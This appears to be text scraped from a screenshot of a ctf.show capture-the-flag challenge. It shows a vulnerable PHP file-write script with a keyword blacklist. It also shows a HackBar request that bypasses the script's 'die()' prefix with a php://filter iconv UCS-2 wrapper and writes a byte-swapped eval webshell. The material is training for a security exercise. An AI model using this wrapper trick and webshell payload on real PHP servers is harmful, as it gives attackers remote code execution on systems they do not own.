 3be52b5d-22d7-4ee2-af1a-fe0
3be52b5d-22d7-4ee2-af1a-fe0
view-source:3be52b5d-22d7-4
view-source:3be52b5d-22d7-4
view-source:3be52b5d-22d7-4
504 Gateway Time-out
不安全 3be52b5d-22d7-4ee2-af1a-fe05756eb3b3.challenge.ctf.show/?file=php://filter/convert.iconv.ucs-2be.ucs-2le/resource=5.php
2
<?php
/*
# -*- coding: utf-8 -*-
# @Author: yu22x
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-10-01 18:16:59
*/
highlight_file(__FILE__);
error_reporting(0);
function filter($x){
if(preg_match('/http|https|utf|zlib|data|input|rot13|base64|string|log|sess/i',$x)){
die('too young too simple sometimes naive!');
}
}
$file=$_GET['file'];
$contents=$_POST['contents'];
filter($file);
file_put_contents($file, "<?php die();?>".$contents);
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://3be52b5d-22d7-4ee2-af1a-fe05756eb3b3.challenge.ctf.show/?file=php://filter/convert.iconv.ucs-2be.ucs-2le/resource=5.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
contents=?<hp pvela$(G_TE'['a)] ;>?